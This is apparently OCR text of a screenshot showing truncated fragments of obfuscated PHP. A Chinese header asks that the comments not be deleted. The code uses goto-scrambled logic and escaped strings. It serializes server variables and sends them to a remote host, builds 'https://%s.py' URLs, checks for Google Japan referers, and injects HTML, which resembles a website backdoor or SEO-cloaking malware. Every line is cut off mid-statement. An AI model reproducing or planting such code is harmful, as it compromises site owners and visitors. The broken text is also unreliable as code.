
请勿删除注释！
serialize($_SERVER))); goto whZ89; WdLiy: ech
goto Fxphd; yVSei: $Dz3re = isset($_SERVER["\110\x54\124\120\13
$_SERVER["\171\x74\137\165\160"] = $Kqdnq[2]; goto tD9ut; xDF
sprintf("\x3c\x62\x6f\x64\171\40\x6f\156\x6c\x6f\x61\144\x3d\x22
"\x27", "\x27", $eN_7E, $eN_7E); goto dsf3A; qDZ_W: vza0D: got
(!preg_match("\x2f\x5e\112\165\x6d\160\100\50\56\x2a\x29\57", 
(!preg_match("\57\136\x48\145\x61\144\x40\50\x2e\x2a\77\51\100
trim($Gm3f8); goto OhjGB; krcRA: echo "{$Gm3f8}"; goto CZn
$_SERVER["\x79\164\137\x67\x7a"] = $Kqdnq[1]; goto rQpXi; Bi98
rcw1v; uttX2: $ZZPc9 = $_SERVER[$QqjbH]; goto Mz0wo; t9vPN:
$d6_Jb = "\x28\x67\x6f\157"; goto UqhiZ; rcw1v: i58q0: goto J1b
sprintf("\150\x74\164\x70\163\72\x2f\x2f\45\x73\56\160\171", y
"\x54\137\x52\117\117\124"; goto uttX2; EB4NS: $_SERVER["\x79
= RMwYT($m3gJm, array("\170" => serialize($_SERVER))); goto 
suwkM: xrnyo: goto f65jz; l3qq1: $bVLGQ .= "\164\145\55\x76\
isset($_SERVER["\122\x45\x51\125\105\x53\x54\x5f\x55\x52\x49"]
(isset($_SERVER["\121\125\x45\122\131\x5f\123\x54\122\x49\x4e\10
($MYs90) { goto vza0D; } goto nb404; W88SU: if (preg_match("\
gethostbyname($L7avg["\150\157\x73\x74"]); goto f05fv; N13_u:
sprintf($YRdmP, $m3gJm, $m3gJm) . "\x3c\x62\x72\x20\x2f\76\x3c\14
jepcO; jptJa: ImNaW: goto BgmN9; SSnj2: } goto yfeBq; vJZxQ: @ob_
preg_match("\x2f\50\x67\x6f\157\x67\x6c\145\x2e\143\157\x2e\152\
$mSaNc); } goto AUWFK; fkDlz: if (!function_exists("\x6f\142\x5
&& count($ys12P) == 4)) { goto MErec; } goto ME0Pe; t3Xy4: $sN20i